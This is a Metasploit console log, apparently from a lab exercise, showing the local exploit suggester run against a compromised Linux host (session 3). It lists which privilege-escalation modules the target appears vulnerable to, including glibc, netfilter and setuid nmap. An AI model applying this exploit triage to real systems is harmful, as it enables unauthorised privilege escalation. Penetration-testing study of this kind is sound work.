 msf6 post(multi/recon/local_exploit_suggester) > set session 3
session => 3
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.11.112 - Collecting local exploits for x86/linux...
[*] 192.168.11.112 - 193 exploit checks are being tried...
[+] 192.168.11.112 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.11.112 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.11.112 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.11.112 - Valid modules for session 3:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validate
d.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architectur
e i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not s
eem to be installed, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architectur
e i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architectur
e i686 is not supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver proc
ess was not found.
18 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec No The target is not exploitable. System architectur
e i686 is not supported
19 exploit/linux/local/cve_2022_0847_dirtypipe No The target is not exploitable. Linux kernel versi
on 2.6.24 is not vulnerable
20 exploit/linux/local/cve_2022_1043_io_uring_priv_esc No The target is not exploitable.